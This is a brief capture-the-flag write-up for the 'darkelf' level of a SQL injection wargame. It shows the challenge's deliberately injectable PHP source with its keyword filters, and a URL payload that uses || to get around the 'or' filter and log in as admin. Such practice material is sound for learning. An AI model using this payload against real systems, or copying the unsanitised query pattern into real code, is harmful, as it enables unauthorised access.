 https://los.rubiya.kr/chall/darkelf
los.rubiya.kr/chall/darkelf_c6a5ed64c4f6a7a5595c24977376136b.php?pw=%27||id=%27admin
query : select id from prob_darkelf where id='guest' and pw=''||id='admin'
Hello admin
DARKELF Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("darkelf");
highlight_file(__FILE__);
?>